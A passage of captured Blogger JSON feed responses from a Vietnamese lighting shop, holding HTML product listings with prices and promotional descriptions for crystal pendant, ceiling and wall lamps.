src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8\/s650\/36.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8\/s650\/36.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/239.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn thả pha lê cao cấp hiện nay là mẫu đèn được các Kiến trúc sư sử dụng rất nhiều cho phong cách nội thất hiện đại, Châu Âu, Luxury,..\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChất lượng thân kim loại và thanh pha lê cao cấp sẽ đáp ứng đầy đủ công năng chiếu sáng cũng như trang trí không gian của bạn. Những chiếc đèn pha lê không bao giờ trở thành lỗi mốt so với những chiếc đèn chạy theo xu hướng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETừ thời xa xưa những chiếc đèn chùm pha lê chỉ xuất hiện trong các gia đình quý tộc hay các vị vua chúa. Nhưng với thời đại công nghệ hiện đại hiện nay. Những chiếc đèn chùm pha lê này có rất nhiều loại và cân đối với chi phí các gia chủ. Không gian của bạn sẽ không khác các cung điện khi bước vào.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn thả pha lê là một trong những mẫu đèn được nhiều Khách hàng lựa chọn nhờ vẻ đẹp thiết kế trẻ trung, hấp dẫn và sang trọng. Không gian sống sẽ trở nên lộng lẫy hơn nhờ những hạt pha lê lấp lánh 7 màu chất lượng cao cấp, kết hợp với ánh sáng đèn Led 3 chế độ màu, đèn thả pha lê mang đến vẻ đẹp sinh động, sang trọng và dịu dàng!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMẫu đèn này có rất nhiều kiểu dáng từ mâm thả hình tròn, oval, hoặc hình vuông. Kích thước được điều chỉnh linh hoạt phù hợp với nhiều phong cách thiết kế căn hộ. Đèn thả pha lê có thể lắp đặt trang trí cho những căn hộ có diện tích nhỏ hẹp và cả những không gian rộng lớn. Ngoài ra đèn thả pha lê còn dễ lắp đặt ở mọi vị trí trong nhà, thoải mái sử dụng trong nhiều không gian sống.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBên cạnh các loại đèn trang trí thả trần thì còn có đèn thả pha lê thông tầng với kích thước lớn, thường dùng để tạo điểm nhấn cho khoảng trống giữa các tầng lầu. Loại đèn này không những có tác dụng mang lại ánh sáng, tạo sự thông thoáng, mà còn tăng thêm tính thẩm mỹ cho ngôi nhà.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn thả pha lê chắc chắn sẽ là một lựa chọn tuyệt vời cho không gian sống của bạn, tùy vào diện tích không gian nội thất mà Bạn chọn đèn thả pha lê có kích thước phù hợp. Có thể nói, đèn thả pha lê không chỉ mang lại phong cách hiện đại mà còn giúp làm hài hòa ánh sáng sinh hoạt trong nhà.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐây là loại đèn chùm pha lê phòng khách có thiết kế sang trọng bật nhất so với các loại đèn thả cùng kích thước. Nhờ có thiết kế tuy đơn giản nhưng chúng dễ dàng toát lên vẻ đẹp quý phái, đẳng cấp cho căn phòng của bạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn pha lê phòng khách có kích thước lớn hơn các mẫu đèn thả trần khác nhưng lại có kết cấu chắc chắn. Điều này giúp chúng ta có cảm giác vững chải, sang trọng chứ không hề bị nặng nề hay bất an.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn chùm pha lê hiện đại hay cổ điển đều có sức hấp dẫn và nét đẹp sang trọng. Đồng thời, cả 2 phong cách thiết kế này đều không hề bị lỗi thời dù đã tồn tại qua 1 thời gian khá dài.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENếu bạn đang cần 1 chiếc đèn thả trần pha lê phòng khách thì chắc chắn chúng sẽ giúp nâng cấp điểm thẩm mỹ cho tất cả các vật dụng trong căn phòng của bạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn thả trần pha lê có chất liệu pha lê lấp lánh. Không chỉ đẹp khi được bật mà nếu bạn tắt đèn thì chỉ cần có ánh sáng tự nhiên chúng cũng đều có thể mang lại hiệu ứng lấp lánh cực nét.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn pha lê treo trần được cắt khắc cực tinh tế, tạo nên các đường nét dứt khoát trên thanh pha lê nên chúng được đánh giá cao về sự đầu tư trong khâu sản xuất, gia công. Chắc chắn những sản phẩm có sự chăm chút tỉ mỉ này sẽ giúp căn phòng của bạn thêm phần hoàn thiện và chỉn chu hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGiá đèn chùm pha lê hiện nay cũng không quá cao vì chúng phụ thuộc vào nhiều yếu tố: chất liệu pha lê, đường nét các cạnh pha lê, kích thước, thiết kế tổng thể của các mẫu đèn chùm pha lê,… Do đó, việc mua được đèn chùm pha lê giá rẻ là điều khá dễ dàng. nếu bạn muốn tham khảo giá các loại đèn chùm pha lê 1 cách chi tiết, hãy liên hệ ngay với các đại lý, cửa hàng để được tư vấn cụ thể hơn nhé.\u003C\/div\u003E\u003Cbr \/\u003E- Đèn cao cấp \u003Cbr \/\u003E- Đèn trang trí \u003Cbr \/\u003E- Đèn chùm \u003Cbr \/\u003E- Đèn thả \u003Cbr \/\u003E- Đèn ốp trần \u003Cbr \/\u003E- Đèn tường \u003Cbr \/\u003E  - Đèn led \u003Cbr \/\u003E- Quạt trần đèn \u003Cbr \/\u003E- Đèn tranh \u003Cbr \/\u003E- Đèn bàn, đèn cây \u003Cbr \/\u003E- Đèn chuyên dụng \u003Cbr \/\u003E- Đèn downlight \u003Cbr \/\u003E- Đèn ngoại thất \u003Cbr \/\u003E- Đèn rọi \u003Cbr \/\u003E- Đèn sân vườn \u003Cbr \/\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/5445222968952855997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/5445222968952855997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-tha-pha-le-cao-cap-ta79.html","title":"Đèn thả pha lê cao cấp TA79"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEHKcTXOYD0yWhz6BCt8UUW2TXGkCwbp2Uf5AxK3Ld45rRGa0JF0ZCK503EooYTisOA89_UlEjf0R713pqDb6n-RrBxNHMk5X0X_CFMLtHuwDuOsOHQe0fU-Lr7yhvYvfyrr7XVqHoS8\/s72-c\/36.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/4636325786015002781?alt=json&callback=jQuery3310665555371957941_1768878962353&_=1768878962354
body_size: 1251
content:
// API callback
jQuery3310665555371957941_1768878962353({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-4636325786015002781"},"published":{"$t":"2021-06-25T16:11:00.000+07:00"},"updated":{"$t":"2023-06-14T08:05:51.713+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn ốp trần"}],"title":{"type":"text","$t":"Đèn ốp trần cao cấp OT99"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/269.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Đèn cao cấp \u003Cbr\u003E- Đèn trang trí \u003Cbr\u003E- Đèn chùm \u003Cbr\u003E- Đèn thả \u003Cbr\u003E- Đèn ốp trần \u003Cbr\u003E- Đèn tường \u003Cbr\u003E  - Đèn led \u003Cbr\u003E- Quạt trần đèn \u003Cbr\u003E- Đèn tranh \u003Cbr\u003E- Đèn bàn, đèn cây \u003Cbr\u003E- Đèn chuyên dụng \u003Cbr\u003E- Đèn downlight \u003Cbr\u003E- Đèn ngoại thất \u003Cbr\u003E- Đèn rọi \u003Cbr\u003E- Đèn sân vườn \u003Cbr\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/4636325786015002781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/4636325786015002781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-op-tran-cao-cap-ot99.html","title":"Đèn ốp trần cao cấp OT99"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSqxGUlYKTZiOTzYEXcLtL-ow3SvbG2IAu9CQUDCKnbg0tfI6EkzDRk9egbN-d587W4ME5ujRgv5t8bOQc2_MlpuT5ss4Fr0s_NiBmcK29yHsHau0unozTD0mgAm3KTxr6iGrhPtEYZY\/s72-c\/27.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dentrangtri.net/feeds/posts/default/8060502916503788794?alt=json&callback=jQuery3310665555371957941_1768878962347&_=1768878962348
body_size: 2970
content:
// API callback
jQuery3310665555371957941_1768878962347({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5671198958177598573.post-8060502916503788794"},"published":{"$t":"2021-06-25T16:12:00.000+07:00"},"updated":{"$t":"2023-06-14T14:30:19.246+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Đèn tường"}],"title":{"type":"text","$t":"Đèn ốp tường cao cấp DT78"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0\/s650\/18.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/179.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E \u003C!--thông tin--\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!--mô tả sản phẩm--\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!--tạo tiêu đề 2 tab--\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECó thể nói rằng, đèn tường hiện đại là một sản phẩm\u0026nbsp; không thể thiếu giúp tạo nên không gian nghệ thuật cho ngôi nhà của bạn. Các mẫu đèn tường phong cách hiện đại có thiết kế nhỏ gọn, độc đáo sẽ khiến mỗi căn phòng trở nên lung linh với ánh sáng huyền ảo, nhiều sắc màu\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENgày nay, nhu cầu làm đẹp cho không gian sống bằng những chiếc Đèn tường hiện đại nhập khẩu ngày càng trở nên đa dạng và phổ biến tạo nên xu hướng nội thất mới. Vượt xa ngoài công năng sử dụng để chiếu sáng, những chiếc Đèn gắn tường hiện đại giống như tác phẩm nghệ thuật độc đáo, ấn tượng để tạo nên phong cách cho ngôi nhà của bạn. Những chiếc đèn tường trang trí phòng khách với thiết kế khác nhau, cá tính khác nhau tạo nên vẻ sang trọng, hiện đại bắt kịp xu hướng thời thượng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhông chỉ có công năng chiếu sáng, chiếc đèn ốp tường ngoài trời còn tạo ra ánh sáng tập trung vào tâm điểm như chiếu sáng cho cây cảnh, mảng tường, bức tranh, đồ vật…nhằm tạo được điểm nhấn thu hút người nhìn. Với công nghệ sản xuất hiện đại, các mẫu đèn gắn tường trang trí hiện nay có hiệu ứng đa chiều vô cùng lạ mắt tạo nên vũ điệu ánh sáng độc đáo cho không gian của bạn.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHành lang là nơi đầu tiên mọi người cảm nhận được khi bước chân vào ngôi nhà và cũng thể hiện gu thẩm mỹ và bộ mặt của chủ nhà. Đèn trang trí hành lang không chỉ tăng vẻ đẹp thẩm mỹ mà còn đóng vai trò chiếu sáng cho khu vực hành lang lúc về đêm. Vì thế mà đèn tường trang trí hành lang cần được lựa chọn một cách tinh tế và khéo léo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn ốp tường sử dụng bóng đèn Led cho nguồn sáng ổn định, không gây ra tiếng ồn, tỏa nhiệt và chớp nháy không gây ảnh hưởng xấu đến thị lực và sức khỏe của người sử dụng. Bên cạnh đó, đèn được trang bị chip Led cao cấp nên đèn có tuổi thọ cao, cho ánh sáng bền bỉ qua năm tháng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMột điểm cộng cho đèn ốp tường trang trí hành lang đó là đèn tường thường được làm từ những vật liệu có khả năng tản nhiệt, chất lượng tốt như nhôm, gang, thép không gỉ…, và bên ngoài thường được phủ lớp sơn bảo vệ, vì thế mà đèn có chỉ số bảo vệ cao, bất chấp ảnh hưởng từ môi trường và thời gian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHiện nay trên thị trường nhà sản xuất cho ra mắt rất nhiều mẫu đèn kiểu dáng khác nhau, với phong cách từ cổ điển, tân cổ điển đến hiện đại. Việc lựa chọn đèn tường phù hợp với thiết kế của ngôi nhà rất quan trọng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMàu sắc và thiết kế của đèn tạo nên sự hài hòa và cân đối cho hành lang, hành lang có diện tích khiêm tốn thì những mẫu đèn nhỏ gọn, màu sắc nhẹ nhàng sẽ phù hợp hơn. Đối với những không gian sang trọng, rộng lớn như phòng khách, sảnh khách sạn, biệt thự cao cấp thì những mẫu đèn tường pha lê đa sắc hay đèn có tông màu nổi bật sẽ trở thành một điểm nhấn hoàn hảo cho ngôi nhà của bạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐèn tường có ánh sáng quá lớn sẽ ảnh hưởng đến tầm nhìn, thị giác và sức khỏe của người dùng. Không những thế ánh sáng quá lớn không chỉ làm không gian trở nên mất đi tính thẩm mỹ mà còn gât chói mắt, cảm giác khó chịu khi đi qua khực vực này và lãng phí tiền điện một cách không cần thiết.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPhong thủy cũng là vấn đề không kém phần quan trọng mà chủ nhà không nên bỏ qua bởi việc lựa chọn màu sắc theo phong thủy sẽ mang đến cho gia chủ và các thành viên trong gia đình nhiều tài lộc và may mắn.\u003C\/div\u003E\u003Cbr \/\u003E- Đèn cao cấp \u003Cbr \/\u003E- Đèn trang trí \u003Cbr \/\u003E- Đèn chùm \u003Cbr \/\u003E- Đèn thả \u003Cbr \/\u003E- Đèn ốp trần \u003Cbr \/\u003E- Đèn tường \u003Cbr \/\u003E  - Đèn led \u003Cbr \/\u003E- Quạt trần đèn \u003Cbr \/\u003E- Đèn tranh \u003Cbr \/\u003E- Đèn bàn, đèn cây \u003Cbr \/\u003E- Đèn chuyên dụng \u003Cbr \/\u003E- Đèn downlight \u003Cbr \/\u003E- Đèn ngoại thất \u003Cbr \/\u003E- Đèn rọi \u003Cbr \/\u003E- Đèn sân vườn \u003Cbr \/\u003E- Đèn trẻ em...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr \/\u003E- Chất lượng cao \u003Cbr \/\u003E- Giá rẻ \u003Cbr \/\u003E- Mẫu mã đa dạng \u003Cbr \/\u003E- Chất liệu phong phú \u003Cbr \/\u003E- Đẹp mắt, tinh sảo \u003Cbr \/\u003E- Bền bỉ với thời gian \u003Cbr \/\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/8060502916503788794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5671198958177598573\/posts\/default\/8060502916503788794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dentrangtri.net\/2021\/06\/en-op-tuong-cao-cap-dt78.html","title":"Đèn ốp tường cao cấp DT78"}],"author":[{"name":{"$t":"Minh 